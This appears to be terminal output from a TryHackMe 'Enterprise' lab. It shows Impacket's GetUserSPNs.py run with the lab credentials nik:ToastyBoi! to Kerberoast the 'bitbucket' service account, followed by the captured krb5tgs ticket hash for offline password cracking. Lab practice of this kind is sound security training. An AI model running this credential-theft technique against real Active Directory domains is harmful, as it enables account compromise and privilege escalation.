 root@kali ~/Desktop/TryHackMe/Enterprise
GetUserSPNs.py lab.enterprise.thm/nik:ToastyBoi! -request
/usr/local/lib/python2.7/dist-packages/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python
eam. Support for it is now deprecated in cryptography, and will be removed in a future release.
  from cryptography import x509
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
ServicePrincipalName  Name       MemberOf                                                     PasswordLastSet             LastLogon
     Delegation
--------------------  ---------  -----------------------------------------------------------  --------------------------  ----------------
---  ----------
HTTP/LAB-DC           bitbucket  CN=sensitive-account,CN=Builtin,DC=LAB,DC=ENTERPRISE,DC=THM  2021-03-11 20:20:01.333272  2021-03-15 00:07
394
$krb5tgs$23$*bitbucket$LAB.ENTERPRISE.THM$HTTP/LAB-DC*$578278c1f504faf66d09c46c0adbb9f0$e1ce5658e5818d87b7e3a0b97d411d38b71f293531917cfaf8
da5d916dd871e45d6032e2e94be87e0ece0cb40faa9bb0a4ecabe37fe477ccccef86b45343905a31a6b2fa9307e385fe2442f0a9801f059cfb90f05123f38f5d11a1665361
8e50dabdbc9bb1e8993d2683f84125c769cf8031a2bd2b802f3770e62625eb2bd91f111805b22e22ca72a553f2a0013f5e1d7292a3c515b04ebc2c1f378fa808f1f5b6e790
55d2534dc7ee198fe115cfc83841d5ccfda908b813f8f2abb709240a732f7d0656f8f945f00282ba54075cfa2a56f632aef00c3dddcd167bbc8af1e846cbf993207fb4306a
20456f070f3b8e0e43b0d6fb599b116260ee50f32fc799d681417832cf18fa6580bc47419cb6cbd78994a86a5f7a92db5d75dc861ae7d75beefdfd66df7e445692c7faf27b
fb913d9b85f604e5cb7404bdd7154fd08a38c415fd98b6de3e9f662cd70c57b67079a3f117b2e008ad22a41225c100dc2780e34ce25e4ff65bf44e923d06ac831636d3fd05
c6794c0cc477e74c579e02a909dd77ad912fec92732f2dbb26c9814f5a818856d669829435be09ec290f8d4c79c3637c2872e67792ddf57d4201cdf6abe321c94dee6020d7
f135d20112aa440d817896baa8bc45d8a896c36efeee965cd2eb53808d6aa151c2edadf1efe4e6921192b8481530dc6ae95247c9fd380a41be93c3ee36c2cb2e4adcd70d99
f1f10b3966cff203a4dbdd3b30385e792dd9a2393abd37dceb8d5303915241b0be8d812c109af8283a1999ef5f99d0d283ecf8e3573cd7701e271c881304648eac3f736483
3c510fae7270618ba90167af7cf1ad15a0dea8e4d7893c86a24454d155414d105416be8a290f300d6025e1995eed62a4f97f3dc948d3743beeba8c43f89741408daa250236
8ac74f116860df712f3d8e8f909f0e7a081762b16044fbed2de55ab4d1a6c26893860334740bfb22118e426bdeb8711b6e29cc2c34e467b91bee8fadda33a7a7d826adb354
d24270e42fbf06d994abbc53857ba6a14172c164e17417c0bdca2ec5314abef63b107a9c5ba09a1c4ddc4a5f2329f6bf2c1a8d49c12050c11a168113da83492b9c74942f79
cf8a24703c9ece8ddd811eb8a6ca8e20f116a1a42f61382757c33c02e695fb5f3dcf5e06ff7b56398d0509ce363406e79c8a3f5d4713e817b69a33584c5747209047b683d4